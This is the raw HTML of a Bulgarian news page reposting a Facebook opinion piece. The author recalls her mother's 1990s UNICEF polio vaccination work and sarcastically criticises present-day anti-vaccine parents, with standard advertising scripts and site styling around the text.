<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p>След това дойдоха промените, и майка ми започна работа за тогавашния офис на УНИЦЕФ в България. Говорим за началото на 90-те &#8211; тук беше беднотия, мизерия, купони за сирене и ориз, режим на водата, абе&#8230; гето стайл. От централата на УНИЦЕФ пращаха помощи &#8211; кашони с храни, дрехи, лекарства, плюшени играчки за децата, и тн. Сред тия помощи имаше и ваксини срещу полиомиелит, които майка ми организираше да бъдат слагани на деца из ромските махали &#8211; майките им се редяха на опашки, за да може тия деца да получат оная безценна капка ваксина в устата, която ще спаси детето им от отвратителна болест, след която, ако оцелее, ще бъде абсолютно инвалидизирано ДОЖИВОТ. Помня, че беше доста тежка кампания &#8211; кашони, мъкнене, организиране, редене, чакане, капане на капки, и тн, и тн.</p>
<p>И наистина не си спомням да ми е разказвала, че дори и един от тези хора се е фръцнал и е казал &#8211; &#8222;абе я си e***e майката с тия ваксини, аз па нема да си ваксинирам детето, ЗАЩОТО ТАКА СЪМ ПРЕЦЕНИЛ/А&#8220;.<br />
Всички до дупка се ваксинираха и полио повече нямаше. Какъв авангарден резултат, скъпи приятели!<br />
Малко преди това &#8211; в края на 7 клас, точно преди изпитите за гимназии, ме тръшнА морбилиТО. Сега, не мога да се закълна, че заради него изкарах 2.38 по математика, защото и без морбили едва смятах уравнение с две неизвестни, но си спомням, че ми беше зле и със сигурност е дало своя дан за трагичните крайни резултати на изпитите.</p>
<div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><div class="td-visible-desktop">

<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js">
/* Vecherno.com - Under article - Desktop - 600x220 */
</script>

    <div id="_vidverto-74d3cbc48faba029e1de4c6b0c53f4be"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '6974';
          const anchor = document.getElementById('_vidverto-74d3cbc48faba029e1de4c6b0c53f4be');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



</div><p>Някакси покрай това морбили вкъщи стана дума за ваксини и шарки, и майка ми сподели, че е притеснена, че от набора на брат ми нагоре (82-ра) децата нямат ваксини срещу едра шарка (вариола), защото, по думите ѝ, все някъде и в някой канал тая гад дреме, въпреки че е официално унищожена, и някой ден може да изпълзи оттам и да ни направи на сарми.</p>
<div class="td-a-ad id_inline_ad1 id_ad_content-horiz-center"><span class="td-adspot-title"></span>
<div class="td-visible-phone">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p>И днес, десетки години по-късно, в благодатни времена, в които вече имаме не само еднократни спринцовки, но и изкуствени стави, трансплантации на бял дроб, а скоро, ДАЙ БОЖЕ &#8211; и на мозък, почвам да се сещам за тези ѝ думи, и си викам &#8211; човече, не знам в кой канал дреме вариолата, но ние сме ѝ опънАли червения килим и откъдето и да идва, ще я посрещнем повече от гостоприемно &#8211; с поръски от захар, с въртене три пъти около оста ни и плюене против уроки. С хоро, акордеон и християнски ценности.</p>
<p>А дотогава честито ни морбили, честити ни нови лекари, завършили скоротечен курс по вирусология и имунология в интернет, и честити ни родители, ПРЕЦЕНИЛИ, че НИКОГА няма да си ваксинират децата, защото бялата мафия лети със самолети над Манастирски ливади и ни ръси с грип, въшки и аутизъм.</p>
<p>Много благодаря, също така, на тия милиони години еволюция и на хилядите хора, дали живота си на науката. Чакам с нетърпение да се появят алтернативни течения не само в медицината, но и във физиката, и астрономията, и децата например вече да имат избор да учат подредбата на планетите така, КАКТО РОДИТЕЛИТЕ ИМ ПРЕЦЕНЯТ, ЧЕ ИМ ХАРЕСВА.<a class="se-box se-article" href="https://vijti.com/?p=60656" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Рецептите на легендарния лечител Асен Балаков от село Рупите лекуват 101 болести, към него се обръщат хора от цялата страна</span></span><span class="se-box-text">Асен Бакалов от село Рупите е сред най-известните лечители в Южна България. Към него се обръщат хора…</span><span class="se-box-date">Feb 22 2019</span><span class="se-box-domain">vijti.com</span></a></p>
<p>Благодаря.</p>
<p>*От фейсбук!</p>
<p><strong>Красимира Хаджииванова</strong></p>
<p>Източник: <a href="https://www.168chasa.bg" target="_blank" rel="noopener noreferrer">168chasa</a></p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12633;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAFFsif2vyHJsw38BnPmMxO__lakVBaR7wDQEDVOIuq8g,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div></div></div><div class="td_block_wrap tdb_single_tags tdi_127_667 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127_667" >
<style>
/* custom css */
.tdi_127_667 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #266fef;
                }.tdi_127_667 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_127_667 a:hover{
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_127_667 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127_667 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_667 span{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_127_667 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_667 span{
					font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://vecherno.com/tag/%d0%b1%d0%be%d0%bb%d0%b5%d1%81%d1%82%d0%b8/">болести</a></li><li><a href="https://vecherno.com/tag/%d0%b1%d1%8f%d0%bb%d0%b0-%d0%bc%d0%b0%d1%84%d0%b8%d1%8f/">бяла мафия</a></li><li><a href="https://vecherno.com/tag/%d0%b2%d0%b0%d0%ba%d1%81%d0%b8%d0%bd%d0%b8/">ваксини</a></li><li><a href="https://vecherno.com/tag/%d0%b2%d1%8a%d1%88%d0%ba%d0%b8/">въшки</a></li><li><a href="https://vecherno.com/tag/%d0%b5%d0%bf%d0%b8%d0%b4%d0%b5%d0%bc%d0%b8%d1%8f/">епидемия</a></li><li><a href="https://vecherno.com/tag/%d0%bc%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5/">мнение</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_128_666 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128_666" >
<style>

/* inline tdc_css att */

.tdi_128_666{
margin-top:20px !important;
margin-bottom:16px !important;
}

</style>
<style>
/* custom css */
.tdi_128_666 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_128_666 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_128_666" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d0%25b1%25d1%258f%25d0%25bb%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25bc%25d0%25b0%25d1%2584%25d0%25b8%25d1%258f-%25d0%25bb%25d0%25b5%25d1%2582%25d0%25b8-%25d1%2581%25d1%258a%25d1%2581-%25d1%2581%25d0%25b0%25d0%25bc%25d0%25be%25d0%25bb%25d0%25b5%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25b0%25d0%25b4-%25d0%25bc%25d0%25b0%25d0%25bd%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%91%D1%8F%D0%BB%D0%B0%D1%82%D0%B0+%D0%BC%D0%B0%D1%84%D0%B8%D1%8F+%D0%BB%D0%B5%D1%82%D0%B8+%D1%81%D1%8A%D1%81+%D1%81%D0%B0%D0%BC%D0%BE%D0%BB%D0%B5%D1%82%D0%B8+%D0%BD%D0%B0%D0%B4+%D0%9C%D0%B0%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D1%80%D1%81%D0%BA%D0%B8+%D0%BB%D0%B8%D0%B2%D0%B0%D0%B4%D0%B8+%D0%B8+%D0%BD%D0%B8+%D1%80%D1%8A%D1%81%D0%B8+%D1%81+%D0%B3%D1%80%D0%B8%D0%BF%2C+%D0%B2%D1%8A%D1%88%D0%BA%D0%B8+%D0%B8+%D0%B0%D1%83%D1%82%D0%B8%D0%B7%D1%8A%D0%BC&url=https%3A%2F%2Fvecherno.com%2F%25d0%25b1%25d1%258f%25d0%25bb%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25bc%25d0%25b0%25d1%2584%25d0%25b8%25d1%258f-%25d0%25bb%25d0%25b5%25d1%2582%25d0%25b8-%25d1%2581%25d1%258a%25d1%2581-%25d1%2581%25d0%25b0%25d0%25bc%25d0%25be%25d0%25bb%25d0%25b5%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25b0%25d0%25b4-%25d0%25bc%25d0%25b0%25d0%25bd%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d0%b1%d1%8f%d0%bb%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d1%84%d0%b8%d1%8f-%d0%bb%d0%b5%d1%82%d0%b8-%d1%81%d1%8a%d1%81-%d1%81%d0%b0%d0%bc%d0%be%d0%bb%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0%d0%b4-%d0%bc%d0%b0%d0%bd/&amp;media=https://vecherno.com/wp-content/uploads/2019/02/бялата-мафия.jpg&description=%D0%91%D1%8F%D0%BB%D0%B0%D1%82%D0%B0+%D0%BC%D0%B0%D1%84%D0%B8%D1%8F+%D0%BB%D0%B5%D1%82%D0%B8+%D1%81%D1%8A%D1%81+%D1%81%D0%B0%D0%BC%D0%BE%D0%BB%D0%B5%D1%82%D0%B8+%D0%BD%D0%B0%D0%B4+%D0%9C%D0%B0%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D1%80%D1%81%D0%BA%D0%B8+%D0%BB%D0%B8%D0%B2%D0%B0%D0%B4%D0%B8+%D0%B8+%D0%BD%D0%B8+%D1%80%D1%8A%D1%81%D0%B8+%D1%81+%D0%B3%D1%80%D0%B8%D0%BF%2C+%D0%B2%D1%8A%D1%88%D0%BA%D0%B8+%D0%B8+%D0%B0%D1%83%D1%82%D0%B8%D0%B7%D1%8A%D0%BC">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d0%b1%d1%8f%d0%bb%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d1%84%d0%b8%d1%8f-%d0%bb%d0%b5%d1%82%d0%b8-%d1%81%d1%8a%d1%81-%d1%81%d0%b0%d0%bc%d0%be%d0%bb%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0%d0%b4-%d0%bc%d0%b0%d0%bd/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%91%D1%8F%D0%BB%D0%B0%D1%82%D0%B0+%D0%BC%D0%B0%D1%84%D0%B8%D1%8F+%D0%BB%D0%B5%D1%82%D0%B8+%D1%81%D1%8A%D1%81+%D1%81%D0%B0%D0%BC%D0%BE%D0%BB%D0%B5%D1%82%D0%B8+%D0%BD%D0%B0%D0%B4+%D0%9C%D0%B0%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D1%80%D1%81%D0%BA%D0%B8+%D0%BB%D0%B8%D0%B2%D0%B0%D0%B4%D0%B8+%D0%B8+%D0%BD%D0%B8+%D1%80%D1%8A%D1%81%D0%B8+%D1%81+%D0%B3%D1%80%D0%B8%D0%BF%2C+%D0%B2%D1%8A%D1%88%D0%BA%D0%B8+%D0%B8+%D0%B0%D1%83%D1%82%D0%B8%D0%B7%D1%8A%D0%BC %0A%0A https://vecherno.com/%d0%b1%d1%8f%d0%bb%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d1%84%d0%b8%d1%8f-%d0%bb%d0%b5%d1%82%d0%b8-%d1%81%d1%8a%d1%81-%d1%81%d0%b0%d0%bc%d0%be%d0%bb%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0%d0%b4-%d0%bc%d0%b0%d0%bd/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_128_666">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_130_576  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_130_576{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_130_576,
				.tdi_130_576 .tdc-inner-columns{
				    display: block;
				}.tdi_130_576 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_132_766  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_132_766{
                    vertical-align: baseline;
                }.tdi_132_766 .wpb_wrapper,
				.tdi_132_766 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_132_766 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_134_5be  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_134_5be{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_5be{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_5be{
margin-top:0px !important;
}
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_136_7e9  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_136_7e9{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_138_656  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_138_656{
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138_656{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_656{
margin-bottom:15px !important;
}
}

</style></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_139_5e5 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_139_5e5{
margin-bottom:36px !important;
padding-top:30px !important;
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_139_5e5{
padding-top:15px !important;
padding-right:15px !important;
padding-bottom:15px !important;
padding-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_5e5{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_5e5{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_5e5.td-a-rec{
					text-align: center;
				}.tdi_139_5e5 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop2under - 728x250 */
ea_spot = 12635;
ea_width = 728;
ea_height = 250;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBqEY8f3JZhEf0Hlp7t2cESRhsnePNjD-ngKiao76VXWC-u2II5cAnR";
</script>
<script src="//eadsrv.com/js/display.js"></script>

</div>

</div></div></div></div></div></div></div><div class="vc_column tdi_141_f66  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_141_f66{
                    vertical-align: baseline;
                }.tdi_141_f66 .wpb_wrapper,
				.tdi_141_f66 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_141_f66 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_141_f66 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_141_f66{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141_f66{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141_f66{
width:220px !important;
}
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_142_566 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_142_566{
margin-top:20px !important;
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142_566{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142_566{
margin-top:10px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_566.td-a-rec{
					text-align: center;
				}.tdi_142_566 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
  <script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div><div class="td_block_wrap td_block_title tdi_143_6f6 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_143_6f6" >
<style>

/* inline tdc_css att */

.tdi_143_6f6{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_143_6f6 .td-block-title a,
				.tdi_143_6f6 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143_6f6 .td-block-title a,
				.tdi_143_6f6 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_6f6 .td-block-title a,
				.tdi_143_6f6 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143_6f6 .td-block-title a,
				.tdi_143_6f6 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Последни новини</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_144_5e5 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_144_5e5" >
<style>

/* inline tdc_css att */

.tdi_144_5e5{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_144_5e5{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144_5e5{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_144_5e5 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_144_5e5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_144_5e5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_144_5e5 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_144_5e5 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_144_5e5 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_144_5e5 .entry-thumb{
					background-position: center 50%;
				}.tdi_144_5e5 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_144_5e5 .td-post-vid-time{
					display: block;
				}.tdi_144_5e5 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_144_5e5 .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_144_5e5 .td-excerpt{
					margin: 8px 0 0;
				}.tdi_144_5e5 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_144_5e5 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_144_5e5 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_144_5e5 .td-post-date,
				.tdi_144_5e5 .td-post-author-name span{
					display: inline-block;
				}.tdi_144_5e5 .entry-review-stars{
					display: inline-block;
				}.tdi_144_5e5 .td-icon-star,
                .tdi_144_5e5 .td-icon-star-empty,
                .tdi_144_5e5 .td-icon-star-half{
					font-size: 15px;
				}.tdi_144_5e5 .td-module-comments{
					display: none;
				}.tdi_144_5e5 .td-read-more{
					display: none;
				}.tdi_144_5e5 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_144_5e5 .td-post-category:hover{
					color: #000000;
				}.tdi_144_5e5 .td-post-author-name a{
					color: #666666;
				}.tdi_144_5e5 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_144_5e5 .td-editor-date,
				.tdi_144_5e5 .td-editor-date .td-post-author-name,
				.tdi_144_5e5 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_144_5e5 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_144_5e5 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_144_5e5 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_5e5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_5e5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_5e5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_5e5 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_5e5 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_144_5e5 .td-excerpt{
					display: none;
				}.tdi_144_5e5 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_5e5 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_5e5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_5e5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_5e5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_5e5 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_5e5 .td-excerpt{
					display: none;
				}.tdi_144_5e5 .td-post-author-name{
					display: none;
				}.tdi_144_5e5 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_144_5e5 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_5e5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_5e5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_5e5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_5e5 .td-module-container:before{
					bottom: -18px;
				}
}
